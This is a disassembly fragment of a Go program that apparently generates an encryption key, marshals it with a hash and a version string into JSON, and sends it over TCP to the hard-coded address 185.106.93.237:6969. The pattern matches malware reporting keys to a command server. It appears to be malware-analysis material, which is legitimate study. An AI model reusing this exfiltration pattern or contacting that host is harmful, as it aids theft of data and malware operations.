 .text:000000014041847E xchg    ax, ax
.text:0000000140418480 call    main_GenerateKey
.text:0000000140418485 movups  [rsp+308h+var_1D0], xmm15
.text:000000014041848E movups  [rsp+308h+var_1C0], xmm15
.text:0000000140418497 movups  [rsp+308h+var_1B0], xmm15
.text:00000001404184A0 movups  [rsp+308h+var_1A0], xmm15
.text:00000001404184A9 mov     rcx, [rsp+308h+var_210]
.text:00000001404184B1 mov     qword ptr [rsp+308h+var_1C0], rcx
.text:00000001404184B9 mov     rcx, [rsp+308h+var_2A0]
.text:00000001404184BE mov     qword ptr [rsp+308h+var_1C0+8], rcx
.text:00000001404184C6 mov     rcx, [rsp+308h+HASH.str]
.text:00000001404184CE mov     qword ptr [rsp+308h+var_1B0], rcx
.text:00000001404184D6 mov     rdx, [rsp+308h+HASH.len]
.text:00000001404184DE mov     qword ptr [rsp+308h+var_1B0+8], rdx
.text:00000001404184E6 mov     qword ptr [rsp+308h+var_1D0], rax
.text:00000001404184EE mov     qword ptr [rsp+308h+var_1D0+8], rbx
.text:00000001404184F6 mov     rbx, cs:main_version.str
.text:00000001404184FD mov     rsi, cs:main_version.len
.text:0000000140418504 mov     qword ptr [rsp+308h+var_1A0], rbx
.text:000000014041850C mov     qword ptr [rsp+308h+var_1A0+8], rsi
.text:0000000140418514 movups  xmm0, [rsp+308h+var_1D0]
.text:000000014041851C movups  [rsp+308h+var_190], xmm0
.text:0000000140418524 movups  xmm0, [rsp+308h+var_1C0]
.text:000000014041852C movups  [rsp+308h+var_180], xmm0
.text:0000000140418534 movups  xmm0, [rsp+308h+var_1B0]
.text:000000014041853C movups  [rsp+308h+var_170], xmm0
.text:0000000140418544 movups  xmm0, [rsp+308h+var_1A0]
.text:000000014041854C movups  [rsp+308h+var_160], xmm0
.text:0000000140418554 lea     rax, asc_1405F0A20 ; "@"
.text:000000014041855B lea     rbx, [rsp+308h+var_190]
.text:0000000140418563 call    runtime_convT
.text:0000000140418568 mov     rbx, rax
.text:000000014041856B lea     rax, asc_1405F0A20 ; "@"
.text:0000000140418572 call    encoding_json_Marshal
.text:0000000140418577 mov     [rsp+308h+var_250], rax
.text:000000014041857F mov     [rsp+308h+var_2B8], rbx
.text:0000000140418584 lea     rcx, a18510693237696 ; "185.106.93.237:6969"
.text:000000014041858B mov     edi, 13h
.text:0000000140418590 lea     rax, aTcp       ; "tcp"
.text:0000000140418597 mov     ebx, 3
.text:000000014041859C nop     dword ptr [rax+00h]
.text:00000001404185A0 call    net_Dial